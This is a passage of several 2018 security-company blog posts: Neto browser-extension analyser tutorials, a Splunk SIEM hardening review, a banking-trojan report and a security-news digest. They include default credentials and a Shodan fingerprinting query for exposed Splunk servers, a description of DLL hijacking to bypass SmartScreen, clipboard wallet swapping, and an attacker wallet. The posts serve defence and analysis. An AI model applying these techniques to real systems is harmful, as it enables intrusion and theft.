} In this way, depending on what we want to do, we can choose one of these options. For example, if we want to work only with the.png files present in the extension, it is easier to do it using unzippedFiles but if we want to analyze the file itself we can use extensionFile. It depends on our needs. What we have to take into account is that you should always return a list in which the key is the name we give to our procedure and the value of the results. Thus, this new attribute will be added to the rest of the elements already obtained. To define our own analysis modules in these first versions of Neto it will be enough to generate a few small scripts in Python, that it will store in its local folder ~/.config/ElevenPaths/Neto/plugins/. The characteristics of these user modules are identical to those of the official modules only that will be loaded upon request. Creating our first plugin for Neto In order to make the process easier for us, we have included a template of a plugin with each installation in ~/.config/ElevenPaths/Neto/plugins/template.py.sampleIt is easy to start developing from this screen and in order to see it we will make a simple plugin, which will count the number of files which the extension contains. def runAnalysis(**kwargs):
"""
Method that runs an analysis
This method is dinamically loaded by neto.lib.extensions.Extension objects
to conduct an analysis. The analyst can choose to perform the analysis on
kwargs["extensionFile"] or on kwargs["unzippedFiles"]. It SHOULD return a
dictionary with the results of the analysis that will be updated to the
features property of the Extension.
Args:
-----
kwargs: It currently contains:
- extensionFile: A string to the local path of the extension.
- unzippedFiles: A dictionary where the key is the relative path to
the file and the the value the absolute path to the extension.
{
"manifest.json": "/tmp/extension/manifest.json"
…
}
Returns:
--------
A dictionary where the key is the name given to the analysis and the
value is the result of the analysis. This result can be of any
format.
"""
results = {}
# Iterate through all the files in the folder
for f, realPath in kwargs["unzippedFiles"].items():
if os.path.isfile(realPath):
# TODO: Your code here for each file
pass
return {__name__: results}
Based on the original code, we will utilize the stored information in kwargs["unzippedFiles"]and we will reutilize the loop which we already have to count those elements which are files increasing the variable myCounter, which we initiated at the start of the method. myCounter = 0
# Iterate through all the files in the folder
for f, realPath in kwargs["unzippedFiles"].items():
if os.path.isfile(realPath):
# TODO: Your code here for each file
myCounter += 1
return {"num_files": myCounter}
Now we will keep the file in the folder in question as ~/.config/ElevenPaths/Neto/plugins/hello_world.py for example. All that's left to do is start Neto with a new extension (for example, with the CLI) and to check the exit: $ neto analyser -e ./my_demo.xpi
$ cat /home/USER/.config/ElevenPaths/Neto/data/analysis/854…78f.json | grep num_files
"num_files": 151,
We now have our first plugin for Neto! Now how can I share my plugins with the rest? Once you have defined your plugin and you have tried it in a local instance, we will ask you to share it with us in order to merge it with the main project. Logged in with your username, make a fork of the project in your platform and clone your bifurcated repository in your system. We do it this way in order to prevent undesired circumstances, due to pushear the content of the main Github repository will be rejected because it is not authorized. $ git clone https://github.com/USER/neto
$ cd neto Once it is downloaded, copy the file which has already been tested locally to the repository. For example, in a GNU/Linux system you can retrieve the plugin from the file ~/.config/ElevenPaths/Neto/plugins/hello_world.py and copy it into the file of neto/plugins/analysis. $ cp ~/.config/ElevenPaths/Neto/plugins/hello_world.py neto/plugins/analysis Once the file is added, simply add it, make the changes and put it in your repository. $ git add neto/plugins/analyser
$ git commit -m "Add hello_world plugin following the tutorial"
$ git push origin master
Once it is authenticated with your user, the only thing left is to make the pull request so that we can revise and merge it with the main project. Sometime in this revision process we will ask you to clarify some things, so that it is convenient to maintain a certain homogeneity we will utilize the guidelines marked in the style by PEP-8 wherever possible. Anyway, the only general condition is that the generated response is a list in which the key is an element which identifies your analysis in a unique way and does not cause conflict with the rest of the implemented methods. Take into account that in the case that your plugin depends on another packet that is not found by default in Python 3, it will be necessary to update the setup.pyso that they satisfy the corresponding dependencies. Even so, you will not be in the process alone. Do you fancy trying it out? Félix Brezo Innovation and Laboratory Team ElevenPaths @febrezo felix.brezo@11paths.com
May 29, 2018

Cyber Security
Analyzing browser extensions with Neto Console
Fifteen days ago we published the first version of Neto, our extensions analyzer in Github. It was published under a free license, also during this time we have worked on a series of features which allow the analysts to have a better interaction with each one of the tool’s uses, in addition to improving their settings. In this post we will see some of the new changes which we have included in this version whilst highlighting their interactive interface. The main new changes to version 0.6 In this second release we will include some of the features which we consider to be relevant: The Neto console. Is the main use included within this version. It deals with a small interface of commands which we invoke with neto console and from that we can execute different analysis commands in an interactive way which we will see further on in this post. The folder settings. In this prerelease we have also included a series of file settings which will generate during the installation. In systems GNU/Linux the folder settings will be created in /home//.config/ElevenPaths/Neto and furthermore, will be the place in which we store the main folder settings and some of the backups, a reference folder where we can store the analysis results. In Windows systems this folder will be created in C:/Users//ElevenPaths/Neto. Visualisation of the analyses' characteristics carried out in CLI. Thus, the analyst can check from the command line the main extracted characteristics from the analysis, such as the hash extension, the permissions used, the scripts which load in each tab or in the background and also the valuation which Virustotal does from the archive; without the need of manually exploring the JSON. The JSON will continue to be generated with the complete data. The simplest way of installing the tool is with the pip command: pip3 install neto Those who have already downloaded the previous version, will have to update it by adding the previous --upgrade command: pip3 install neto --upgrade The GNU/Linux systems’ command can execute it either with an administrator’s profile or even with a sudo if we are not administrators and we do not have privileges to add it, use --'user'in order to install it only for the actual user. The interactive console As we previously commented upon, the main change of this version has been the addition of the interactive Neto console. Within the commands interface which we have included, we wanted to get closer to some of the Neto features in an easier way, in order to explore the extensions. In order to launch it from the commands line we will utilize neto console, which will open an interactive interface. From there, at any moment we can support it by using the help command, in order to see which options we have. So far, we have included 13 different commands with distinct uses, which we will order below in alphabetical order. Where it has been possible, we have implemented the autocomplete option. In whichever case, if we have doubts about any of their functions, we can use the 'help' command to see the available help and some examples of how to use it: analyse. The main analysis command. It will be followed by the key words «local» or «remote» depending on whether the extension which we are going to analyze is stored locally or if we provide a remote URL. If we select the local option, we can autocomplete the contained extension names in the 'working_directory' which we have defined. delete. A command utilized to delete the analyses which have been carried out. It is in charge of deleting the analysis files which have not been useful. We can make reference to the analysis by carrying it out with the reserved words ALL or SELECTED, as well as by the extension name. It must be used with caution in order to avoid any issues. deselect. It is the reverse command to deselect. It will highlight an extension as selected if you specify the same name in a literal form. You can also use the reserved word «ALL». details. Shows the most relevant extension information which we can select using the autocomplete functions. It deals with the same information which we would see after carrying out the analysis using the CLI. If we want the complete details of the JSON we can use full_details. exit. Closes the console. full_details. Shows the corresponding JSON for the selected extension. grep. A literal search command in the already stored analyses. The extension names will be returned which contain the chain’s literal text which we have included below with the name. By default, the search will be carried out only on the extensions which have been selected. In the case that none of them have been selected, it will carry it out on all of them. help. The command which gives support. list. With this we will list the analyses which have been carried out. We can also utilize the reserved words «ALL» and «SELECTED», the wildcard «*» in order to indicate extensions which start by a determined text chain (e. g.: list ad*). select. Is a command used to select some of the extensions which we have previously seen (for example, in order to erase them or to search for them). set. It deals with a command which we will use to modify some specific values of the interface options, such as the working directory. show. We will utilize this command only to show the tool’s information, such as its generic data (using show info) or the interface options (using show info). update. Update the list of known extensions. This is useful if whilst we maintain the interface open we have another process behind (for example, the CLI launched with neto analyse -e miextension.xpi) which continues adding extensions. Following this, we have provided a small demonstration video below of how the interface console functions with Neto Console, so that it gives you the idea of how to use it. In the future… Although the state of the Neto development is still clearly a work in progress, our Innovation Laboratory at ElevenPaths wants to continue enhancing the tool's characteristics. In the next few weeks we will talk about how to develop new analysis plugins in order to add new characteristics which we will find in the extensions, and in some cases in those in which the tool can be helpful in analyzing the extension's characteristics at a glance. Meanwhile, in order to continue improving little by little you can always let us know any doubts which you may have in respect to how it functions and also any issues within the Github project. Any feedback will be well received. Félix Brezo Innovation and Laboratory Team at ElevenPaths @febrezo felix.brezo@11paths.com
May 21, 2018
Cyber Security
Technically analysing a SIEM… are your logs secure?
The SIEMs are usually utilized within highly secure of regulated environments, where regular log monitoring and analysis is required to search for security incidents. They help to make the web safer, even so, we question it a bit more; are the logs in our system infrastructure adequately protected? We are going to address this within this entry, by showing the minimum steps which you should take into account in order to secure a SIEM; using the particular investigation of Splunk as an example and case study, which is one of the most well-known SIEMs. In one of our webinars a while ago #11PathsTalks, @holesec and @DaPriMar spoke to us about what a SIEM is and also advanced correlation. We will analyze the different issues which can influence a SIEM's security in a positive or negative way, but in this case we base it upon Splunk. As with any SIEM, it allows us to search for, monitor and analyze information generated by different equipment within the infrastructure, in this case through a web interface. This software captures, indexes and correlates information in real time in a repository which allows us to generate graphics, reports, alerts and different visualisations. According to their website, it has more than 3700 clients, including more than half of the Fortune 100. The three most utilized versions of Splunk are: Splunk Free, Splunk Enterprise and Splunk Cloud. Also there is a light version which is mainly utilized for AWS, however we will not discuss this now. Although it is possible to analyze a SIEM from multiple possible attack vectors, for this first particular approximation we would like to focus upon these four key points: Authentication methods User installation Application Installation and Administration Internet Exposure Based on this and also by working on the analysis of the different versions, we will discuss what we have surprisingly found throughout this article and how it could be utilized as a ‘guide’ for the analysis of any such system. Authentication Methods Splunk Free does not possess any type of authentication, any user which knows the IP address and the corresponding port can start the Splunk session with administrator privileges. In this website, the vendor clearly indicates that this version is not adequate for corporate environments. Splunk Enterprise possesses various authentication method options to choose from (Splunk, LDAP, Scripted, SAML, ProxySS) which condiv within the file: $SPLUNK_HOME/etc/system/local/authentication.conf. Splunk’s own authentication (an authentication method selected by default) is neither adequate for corporate environments since the only parameter that the password can be set to is the length, and by default it is set to 0. Splunk does not allow you to set up a blocking rule for failed access attempts, thus it is acceptable to strong attacks; neither does it enforce rules which guarantee password complexity. The user by default is the admin of their corresponding password ‘changeme’. Splunk Cloud comes from two different versions, Managed Splunk Cloud and Self-Service Splunk Cloud. In order to differentiate one from the other you can analyze the URL. The URLs from the Self-Service are in this format: https://prd-*.cloud.splunk.com and the URLs from Managed are in this format https://*.splunkcloud.com. In Splunk Self-Service the users can authenticate themselves with their splunk.com account which has long and complex password restrictions. In Splunk Managed the users can authenticate themselves through SAML, although they normally utilize Splunk’s own authentication, since it comes with it by default. Although, it has a length of eight characters set, it is still the only parameter used. It is important to take into account that by configuring Splunk, in order to utilize another authentication method which is not its own authentication (for example LDAP), all of the local user’s accounts with Splunk’s own authentication will continue to be active (including the admin account). In order to eliminate all of the local accounts you must leave the file $SPLUNK_HOME/etc/passwd blank. This file should not be deleted, since otherwise, it will be returned to the user by the admin with the password ‘changeme’. User Installation Both Splunk Free and Enterprise can be installed with root privileges in the Linux/Unix platforms, with administrator privileges in Windows platforms or with users with less privileges in both platforms, and adequately configuring the necessary permissions in the system files. This last option is the most recommended within corporate environments since it reduces surface attacks in case Splunk becomes compromised. Splunk’s installation guide indicates how to carry out the installation for users with restricted privileges in different platforms. Also the universal forwarders or splunk clients which are installed on the systems from which the logs will be collected from, should be installed with users of limited privileges; since they could be used to execute commands or send scripts from the Splunk server utilizing it as a deployment server. Application Administration and Installation Splunk Free and Enterprise can administer themselves in different ways: from the web consola, the Splunk CLI, modifying the files from the corresponding settings in the operating system or utilizing the REST API. Splunk Free as well as Enterprise allow the installation of ‘custom’ or user created applications (for example in python), in addition to those present in Splunkbase, which is the official repository of Splunk applications and add-ons. The installation of applications created by the user presents risks, since once the Splunk server is compromised it could install any type of malicious application, which for example allows them to control the server through a web shell or a reverse shell (always taking into account the permissions of the user’s account utilized for Splunk’s installation), or it is sent to the the universal forwarders in order to compromise the Splunk clients’ systems. In Splunk Cloud you do not have access to administrate Splunk from the CLI nor by the system file to modify the file settings. You can utilize Splunk Web and the REST API in order to carry out some administrative tasks. Neither can you install any application, but only those which are approved by Splunk in order to be used in the cloud environment. Before the applications are approved, they go through a validation process by the tool AppInspect which determines if it complies with the requirements of the defined security, for example: it does not require privilege increases with sudo, su, groupadd or useradd, it does not use reverse shells, it does not manipulate files outside of the application’s directory and it does not manipulate processes outside of the application’s control nor the operating system nor reset the server. Internet Exposure Search in Shodan from Splunk browsers In the case of Splunk Free and Enterprise, it is not recomendable to expose the web interface (default port 8080) nor the management interface (port 8089) online. However, regrettably, it is quite a common practice as you can see in the search engine Shodan by searching for http.component:"splunk", where almost 800 computers appear. Also, it is possible to identify what type of Splunk it deals with by analyzing the source code of the page login from the same Splunk: [dirección ip="" n=""]:[puerto]/en-US/account/login?return_to=%2Fen-US%2F[/puerto][/dirección] "isFree":true it indicates to us that it deals with a Free Splunk Version (without authentication) "instance_type":"cloud" it indicates to us that it deals with a Cloud Splunk Version "instance_type":"download" and "product_type":"enterprise" it indicates to use that it deals with a Splunk Enterprise Version "hasLoggedIn":false it indicates to us that no user started the session in the system, which is a clear indicator that this Splunk still maintains the default password since nobody could start the session to change it. As a matter of fact, for this particular case of Splunk analysis, we have found that at the moment of installation, it creates a file with a password to utilize in order to encrypt the authentication information in the file settings and to encrypt the utilized passwords for the different applications. This key is found in the file: $SPLUNK_HOME/etc/auth/splunk.secret Which is unique for each Splunk installation. The applications which are downloaded from Splunkbase (for example the add-on which allows its integration with the Active Directory, or which allows them to integrate Splunk with communication depositories) they need to store the credentials in the file settings from its own application. Splunk decrypts these passwords by using splunk.secret. The risk in this case, is that once the Splunk server is compromised, you can use the same Splunk API to decrypt the password from these applications with a simple Python script and thus it can compromise other components of the infrastructure. Conclusion As with in many other fields, you can protect your equipment within the infrastructure and server where you find SIEM installed, by adequately choosing the version to use and then configuring it in a safe way (following the manufacturer’s best practices). Logically, in the presence of such a delicate infrastructure, any error could expose very valuable information to the attackers, and sometimes it could even let them know passwords from the organization’s internal applications. In this example we have focused upon SPlunk as a ‘case study’, however in general they should consider the following aspects to carry out the SIEM hardening: To utilize a non-privileged user (not the root nor the administrator) for the installation To modify the default passwords as soon as they are installed To select a robust and secure authentication method which does not exist in simple forms to conceal it (as we saw in the Splunk case which needed to erase the file $SPLUNK_HOME/etc/passwd) To utilize certificates on the web interface, which are preferably not auto generated To disable the web component if you do not use it Do not expose the SIEM ports to untrustworthy networks To update the SIEM regularly, and to incorporate it into the the audit scope or intrusion test, which are carried out periodically To activate SIEMs own audit and monitor the resulting events Finally, given that we have spoken about Splunk throughout our analysis, we can continue to explore this with the following links from the vendor, which shows the best practices to utilise in order to protect these systems. Best practices in protecting splunk enterprise Community: Deploy Hardened Splunk Documentation Splunk latest security hardeningstandards Yamila Levalle Innovation and Laboratory Team at ElevenPaths yamila.levalle@11paths.com @ylevalle
May 15, 2018

Cyber Security
New report: Malware attacks Chilean banks and bypasses SmartScreen, by exploiting DLL Hijacking within popular software
ElevenPaths has spotted an enhanced and evolving Brazilian banking trojan (probably coming from KL Kit,) through using a new technique to bypass the SmartScreen reputation system and avoid detection in Windows. It targets mainly Chilean banks, and this Trojan downloads legitimate programs and uses them as a "malware launcher" injecting itself inside, in order to take advantage of "dll hijacking" problems in the software. In this way, the malware can be launched "indirectly", and bypass the SmartScreen reputation system and even some antiviruses. Amongst the ransomware plague, Banking Trojans are still alive. ElevenPaths has analyzed N40, which is an evolving malware that is quite interesting, in relation to the way it tries to bypass detection systems. The trojan is, in some ways, a classical Brazilian banking malware that steals credentials from several Chilean banks, but what makes it even more interesting are some of the features it includes, which are not that common in this kind of malware. DLL Hijacking DLL hijacking has been known for years now. Basically it consists of a program which does not check the path properly of where the DLLs is loaded from. This would allow an attacker which has the ability to replace or plant a new DLL in some of these paths, to then execute arbitrary code when the legitimate program is launched. This is a known problem and used technique, yet we are aware that not all of the DLL hijacking problems are equally as serious as each other. Some problems are mitigated by the different ways and search order in which DLLs are loaded, the way in which the permissions are set where the executable file lies, etc. This malware is aware of this, and it has turned "less serious DLL hijacking problems" into an advantage for the attackers to avoid detection systems and, in turn, a powerful tool for malware developers. This will probably force a lot of developers to check again the way in which they load DLL from the system, if they do not want to be used as a “malware launcher”. Some of the DLL that may be used for DLL hijacking What makes this malware really remarkable, is that it consists of two different stages. The downloader (first stage) downloads a copy of a legitimate program with a DLL Hijacking problem from a server. It is the original, signed, legitimate executable file, so it will not raise any alerts. Then it downloads the malware (second stage) in the same directory; this is a DLL which is signed with certificates sold in the black market. These certificates contain the name of "young" real British companies, but most likely these certificates are not stolen, just created "borrowing" real names from public sources from companies’ info. In this case, the malware abuses a DLL hijacking problem in VMnat.exe, which is an independent program that comes with several VMware software packages. VMnat.exe (like many other programs) tries to load a system DLL called shfolder.dll (it specifically needs the SHGetFolderPathw function from it). It firstly tries to load it from the same path in which VMnat.exe is called; if it is not found, it will check in the system folder. What the malware does is it places both, the legitimate VMnat.exe and a malicious file renamed shfolder.dll (which is the malware itself signed with a certificate) in the same folder. VMnat.exe is then launched by the "first stage malware", which first finds the malicious sfhfolder.dll and then loads it into its memory. The system is now infected, but what SmartScreen perceives is that something has executed a reputable file. Through this innovative movement the attacker can: Bypass antivirus signatures easily; but they cannot bypass the endpoint security (heuristics, hooking) as much. Launching vmware.exe is indeed less suspicious, and malware gets in by this way, through some kind of "second stage" execution that is less noisy within the system. SmartScreen is based upon reputation, and hard for attackers to bypass. That is why executing a legitimate executable file like VMware.exe and loading a signed DLL (which is malware, in turn) makes it much harder for SmartScreen to detect. More interesting features This malware, of course, uses some other interesting (but previously known) techniques. It is strongly prepared to bypass static signatures (at least temporarily) and uses "real time string decoding". When it is launched, it keeps every single encrypted string in its memory, and only decrypts it when strictly necessary. This allows them t o hide even when the raw memory is dumped by an analyst or sandbox. Clipboard cryptohijacking is an interesting attack vector as well. The malware is continuously checking the victim’s clipboard. If a bitcoin wallet is detected, it quickly replaces it with this wallet 1CMGiEZ7shf179HzXBq5KKWVG3BzKMKQgS. When the victim wants to make a bitcoin transfer, he or she will usually copy and paste the destination address if it is switched "on the fly" by the malware, the attacker expects that the user will unwittingly trust in the clipboard action and confirm the transaction to his own wallet. This is a new bitcoin stealing technique that is starting to become a trend. In this bitcoin address, we have seen 20 bitcoins in the past, some of these funds have been transferred directly to another bitcoin address (supposedly owned by the creators) with 80 bitcoins. This means that the attackers have a lot of resources and success. Wallet in malware sends the bitcoins to this other wallet, with 80 bitcoins Conclusions This malware comes from Brazil, but targets most of popular Chilean banks. It uses previously unknown weaknesses within known software in order to bypass some detection techniques; it is an interesting step forward in the way malware is executed in the victim’s computer. VMware has been alerted about this and has quickly improved its security. Yet, this is not a specific VMware problem, any other reputable program with any DLL hijacking weaknesses, which there are many of, may be used as a "malware launcher". This gives a lot of space for malware makers to use legitimate and signed malware as a less noisy execution technique.. It uses many other cutting edge techniques such as the clipboard cryptohijacking, communicating with command and control over nonstandard ports which rely on dynamic DNS systems and decrypting memory strings only when it is strictly necessary, etc. All of this makes it a very interesting piece of malware for taking into account how attackers are evolving to avoid detection; even a step ahead of the Russian school who are traditionally more "innovative" within the malware field. In a nutshell: This is an interesting evolution of Brazilian malware that contains very advanced technique (aside from the usuals not mentioned but which are standard in current malware) against the analysts, antiviruses and effectives against bank entities. Main points are: The ability to keep itself under the radar: Using a previously unknown problem in popular software to be launched. Avoiding being launched if "uncomfortable" software is found in the victim. Analyzing antivirus software in the victim for its own statistics. Ciphering and deciphering strings in memory on the fly. Using not standard communications channels. Signing binaries. The ability to hinder analysis: Packing the software. Complex routines and obfuscated strings. Leaving part of the logic in the server side.. Attack vector: Clipboard criptohijacking. "Traditional" banking trojan. "Traditional" RAT. In the following report you may find more information and IOCs about this threat, with specific IOCs. Innovación and laboratorio in Chile and España www.elevenpaths.com
May 11, 2018
Cyber Security
New tool: Neto, our Firefox, Chrome and Opera extensions analysis suite
In the innovation and laboratory area at ElevenPaths, we have created a new tool which is used to analyze browser extensions. It is a complete suite (also extensible with its own plugins) for the extensions analysis; it is easy to use and provides useful information about extension features of both Firefox and Chrome or Opera. Why should we analyze extensions? The extensions contain relevant information, such as the version, default language, permissions required for their correct operation or the URL addresses’ structures on which the extension will operate. At the same time, it contains pointers to other archives such as the relevant file path from the HTML file (which will load by clicking on their icon) or JavaScript file references which should run both in the background ( background scripts) as with each page that the browser loads ( content scripts). However, the file analysis which make up an extension can also reveal the existence of files which should not be present in production applications. Amongst them, files could appear linked to the management of versions such as GIT or other temporary and backup files. Of course, there are also extensions which are created as malware, adware, or to spy on the user. There are many and various examples, especially recently in Chrome (where it has already reached a certain level of maturity) and Firefox. Right now it is common for mining code to be hidden within the extensions. The tool It is a tool written in Python 3 and distributed as a PIP packet, which facilitates the automatic installation of the dependencies. $ pip3 install neto In systems in which they are not provided by the administration privileges, you can install the packet to the current user: $ pip3 install neto --user Once installed, it will create for us an entry point in the system, in which we can call the application command lines from any path. The main functionalities of the tool There are two functionalities which we have included in this first version: The analyzer itself (extensible through the plugins in order to widen their potential) A daemon with a JSON RPC interface which will allow us to interact with the analyzer from other programming languages. The different analyzer options can be explored with neto analyser --help. In any case, Neto will allow us to process extension in three different ways: Indicating the local extension path which we have downloaded (with the option -e), Indicating the system directory in which we have various extensions (with the option -d) Downloading it directly from a URI online (with the option -u). In all of these cases, the analyzer will store the result as a JSON in a new file called ‘output’, although this path is also configurable with the command -o. In order to interact with each other in different programming languages, we have created a daemon which runs a JSON-RPC interface. In this way, if we start it with neto daemon we can get the Python analyzer to perform certain tasks, such as the analysis of extensions stored locally (indicating the "local" method;) or which are available online at (indicating the "remote" method). In both cases, the parameters expected by the daemon correspond to the local or remote extension paths to be scanned. The available calls can be consulted with the "commands" method and can be carried out directly with curl as follows. $ curl --data-binary '{"id":0, "method":"commands", "params":[], "jsonrpc": "2.0"}' -H 'content-type:text/json;' http://localhost:14041 Instead, if we are programming in Python, Neto has also been designed to function as a library. $ Python 3.6.5 (v3.6.5:f59c0932b4, Mar 28 2018, 16:07:46) [MSC v.1900 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> from neto.lib.extensions import Extension
>>> my_extension = Extension ("./sample.xpi")
In this way, we can Access the different analysis characteristics carried out against the extension, or by accessing the properties directly.… $ >>> my_extension.filename
'adblock_for_firefox-3.8.0-an+fx.xpi'
>>> my_extension.digest
'849ec142a8203da194a73e773bda287fe0e830e4ea59b501002ee05121b85a2b'
>>> import json
>>> print(json.dumps(my_extension.manifest, indent=2))
{
"name": "AdBlock",
"author": "BetaFish",
"version": "3.8.0",
"manifest_version": 2,
"permissions": [
"http://*/*",
"https://*/*",
"contextMenus",
"tabs",
"idle",
…
Here is a short clip which shows its basic use. Plugins and how you can contribute As it is free software there is the possibility for those who want to contribute something to it through the Github repository. The plugin structure which we can find in the neto.lib.plugins allows for the addition of new static analysis criteria whilst taking into account the analyst's needs. This becomes a Neto in an analysis suite which we expect to be powerful. Furthermore, the advantage of being distributed through PyPI as a packet is that whenever a new functionality is added, it can be installed with pip by indicating the 'upgrade' option. $ pip install neto --upgrade Soon we will have more ways to distribute it and information. Innovation and laboratory www.elevenpaths.com
May 7, 2018

Cyber Security
You’ve got mail? You’ve got malware
A few weeks ago I was ‘compromised’. A well-known vulnerability was exploited and I was left financially exposed, with my reputation potentially at risk. “What happened?” I hear you cry? Well, my debit card was cloned. Not necessarily the end of the world, but a big inconvenience. Rogue transactions were credited back into my account, a new card issued and no real harm was done. But then the ‘payment declined’ messages started to occur. Certain services I use keep my card details on record for repeat use – my Amazon account, a razor blade subscription, eBay, etc. Basically anything that isn’t a Direct Debit or Standing Order. So it was whilst in this frame of mind – willingly adding new card details to various provider websites – that I was nearly caught out by something which could have been far more damaging. The great thing about mobility is its ease of use and familiarity – after all my smartphone never leaves my side. Like most of us today it’s helped me become an adept multi-tasker, happily watching TV whilst flicking through Strava, Facebook, email and 101 other apps. But as I watched, another payment declined email came through, this time from Netflix. I clicked on the link to add my new card details but something didn’t look quite right. I noticed that they asked for data not relevant in the UK and it appeared to have a look and feel that wasn’t the normal, professional Netflix site I’m familiar with. Given a little less concentration, I could have easily tapped in my card details and be back to square one; inputting details into a fake site only to be compromised again. But that’s not all. Debit card fraud can be quickly spotted given its scale and impact, and the remedial measures can be relatively pain-free. The bad guys may want my card details for fraud, but what could be far more valuable and damaging is access to my device, its apps and the data they hold. Enterprise data, customer data, personal data. Mobile malware, i.e. malicious software that is designed specifically to target mobile device systems such as a smartphone or tablet, is predicted to rise to its highest level in 2018, and Gartner say that only 30% of businesses will have a mobile threat defence strategy come 2020. When you couple with this with the fact that businesses are opting for a mobile first strategy, you see a worrying lack of broad awareness or widespread take up of initiatives to introduce adequate controls. Something you’d never do with any other endpoint. If I’d added my new card details, there is a good chance I could have been compromised further –‘Thank-you Mr H’, ‘Download our new app Mr H’ – and suddenly there is mobile malware on the device. You might think ‘only a fool would do that’, but we’ve been here before right? The human factor will always be a weak element of your cyber protection strategy, and given the ease of use of mobile, it’s the next threat vector to be dealt with. So whether it’s dodgy app stores, suspect public Wi-Fi, or SMS phishing, there’s a good chance that where you thought you had mail, you’ve actually got malware. But we can help. From secure mobility solutions to help with encryption, authentication and mobile device management, to Next-Generation Firewall to support intrusion prevention and malware protection, you can combine your in-house resources with our expertise to build a comprehensive security portfolio. We also offer a malicious apps test. It’s free, simple and has had a 100% success rate. Which might sound like a bold claim, but of all the enterprises we’ve worked with who took the test, we found mobile malware was on all of their devices. I wonder what it’s doing, don’t you? Now. Back to the TV and Facebook. Lee Hargadon Head of Enterprise Mobility, O2 This post was published on April 7th in businessblog.o2.co.uk
May 2, 2018

Cyber Security
#CyberSecurityPulse: Monero and EternalRomance, the perfect formula
Last year's release by ShadowBrokers about tools belonging to the National Security Agency continues to be a talking point. A new malware which utilizes the EternalRomance tool has appeared on the scene along with Monero-mining. According to the FortiGuard of Fortinet laboratory, the malicious code has been called PyRoMine as it was written in Python, and it has been discovered for the first time this month. The malware can download it as an executable compiled file with PyInstaller, thus, there is no need to install Python in the machine where PyRoMine will be run. Once installed, it silently steals CPU resources from the victims with the aim of obtaining Monero’s profits. “We do not know with certainty how it gets into a system, but taking into account that this is the type of malware which needs to be widely distributed, it is safe to assume that it gets in through the spam or drive-by-downlod” said the security investigator from Fortiguard Jasper Manuel. In a worrying way, PyRoMine also condivs a predetermined hidden account within the infected equipment through the system administrator’s privileges; utilizing the password "P@ssw0rdf0rme". It is possible that this is utilized for reinfection and other attacks, according to Manuel. PyRoMine is not the first miner to use these NSA tools. Other investigators have discovered more malware pieces which utilize EternalBlue for cryptocurrency mining with great success, such as Adylkuzz, Smominru and WannaMine. More information available at Fortinet Highlighted News The government of the United States and United Kingdom allege that Russia is behind the increase in attacks to their network infrastructure. In the first statement connected to this, the United States cyber-security authorities have issued a technical alert in order to warn users of a campaign being carried out by the Russian attackers who attack the network infrastructure. The targets are devices at all levels, including routers, switches, firewalls, network intrusion detection systems and other devices that support network operations. With the access which they have obtained, they are capable of masking themselves as privileged users, which permits them to modify the devices operations so that they can copy or redirect the traffic towards their infrastructure. This access also could allow them to hijack devices for other purposes or to shut down network communications completely. More information available at US CERT Facebook: "The company will comply with the new privacy laws and offer new privacy protection for everyone, no matter where you live" So Facebook has announced their latest steps taken in respect to user privacy, with the aim of granting themselves more control over their data as part of a General Data Protection Regulation (GDPR) from the EU, this includes updates of their terms and data policy. In this way, everyone, regardless of where they live, will be asked to review important information about how Facebook uses data and about their privacy. The topics to be reviewed will be about ads based on data from members, profile information, facial recognition technology, presentation of the best tools to access, delete and download information; as well as certain special aspects for the youths. More information available at Facebook News from the rest of the week Attackers take advantage of an error which Internet Explorer did not correct They have identified that a 0-day in Internet Explorer (IE) is utilized in order to infect windows’ computers with malware. Qihoo 360 investigators confirm that they are utilizing it at a global scale by selecting targets through malicious Office documents loaded with what is called a "double-kill" vulnerability. The victims should open the Office document, in which will launch a malicious web page in the background to distribute malware from a remote server. According to the company, the vunerability affects the latest versions of IE and other applications that use the browser. More information available at ZDNet The release of an exploit for the new Drupal error puts numerous websites at risk Barely hours after the Drupal team would publish the latest updates, they corrected a new remote code execution error in their system software from the content management; the attackers have already started exploiting this vulnerability on the Internet. The newly discovered vulnerability (CVE-2018-7602) affects the core of Drupal 7 and 8, and allows the attackers to remotely achieve exactly the same as what they would have discovered before in the error of Drupalgeddon2 (CVE-2018-7600), allowing them to compromise the affected websites. More information available at The Hacker News Firefox 60 will support Same-Site Cookies in order to avoid CSRF attacks Last week Mozilla announced that the next version of Firefox 60 will implement new protection against Cross-Site Request Forgery (CSRF) attacks, providing support for the Same-Site cookie attribute. The experts will introduce the Same-Site cookie in order to prevent these types of attacks. These attributes can only have two values. When a user clicks on an incoming link in ‘strict’ mode from external sites from the application, they will initially be treated as 'not logged in', even if they are logged into the site. 'Lax' mode is implemented for applications that may be incompatible with strict mode. In this way, the cookies from the same site will retain in the crossed domain's sub-requests (for example, images or frames), they will send it provided that a user navigates from an external site, for example, by following a link. More information available at Security Affairs Other News 152,000 dollars robbed from Ethereum after compromising an Amazon DNS More information available at SC Magazine What are the new Gmail functions? More information available at Google An error in a Linkedin plugin allows third parties to obtain information from the users More information available at The Hacker News The new Bezop cryptocurrency filters personal information from 25 thousand users More information available at Security Affairs Register to our newsletter!
May 1, 2018
Cyber Security
Facebook changes the logic of their TLS policy (partly due to our research), by implementing a ‘two-way’ HSTS
Facebook and privacy. The recent scandal from the social network within the last few weeks does not exactly make it the best example in regards of privacy or secure connections in general. Yet, this is not the issue now. It is certain that it has been the first website (or rather, ‘platform’) to take a very interesting and innovative step in the TLS renewal policy, which the internet has seen within the last few years. Which involves the reinforcement of the TLS concept in general on all fronts: "TLS Everywhere", free and accessible certificates, HSTS, Certificate pinning, Certificate Transparency, in order to set aside the old protocols... This is a deep revision of the ecosystem in which Facebook (and Instagram) unite together with a more than interesting proposal. You already know what HSTS is all about… the server sends a header to the browser in order to remember that the redirection of the HTTP and HTTPS must be done ‘locally’ (through a redirect type 307), omitting the danger from a network abduction. The web which provides this header, should obviously, be available for HTTPS, and guarantees a minimum good practice with the authentication and encryption which TLS provides. So far, so good, we have talked about this issue a few times, but what if we turn the tables? This is what they thought from Facebook; therefore, they ended up with a more than interesting concept in order to improve overall security, which could be imitated by other platforms. HSTS has some gaps In its official security blog, Facebook announced a security update a few weeks ago from the Facebook links. So what did it consist of? In Jon Millican’s post (an engineer from Facebook’s data privacy team) he introduced the HSTS concept and following on from this, he announced a series of known HSTS weaknesses (they come as standard with the 